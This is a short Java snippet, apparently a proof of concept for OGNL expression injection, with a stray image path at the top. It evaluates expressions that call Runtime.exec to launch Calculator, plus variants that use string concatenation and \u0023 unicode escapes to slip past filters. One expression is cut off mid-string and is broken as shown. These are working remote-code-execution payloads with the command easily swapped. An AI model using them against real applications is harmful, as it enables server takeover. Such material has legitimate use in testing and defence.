 Object expression = Ognl.parseExpression("@java.lang.Runtime@getRuntime().exec('open -a Calculator.app')");
Ognl.getValue(expression, context, context.getRoot());
expression = Ognl.parseExpression("('su23')(('su22')(('su21')(('su20')(('su19')(('@java.lang.Runtime'+'@getRuntime().exec(\\'open -a Calculator.app\
Ognl.getValue(expression, context, context.getRoot());
expression = Ognl.parseExpression("(('\\u0023su21.exec(\\'open -a Calculator.app\\')')(\\u0023su21\\u003d@java.lang.Runtime@getRuntime()))");
Ognl.getValue(expression, context, context.getRoot());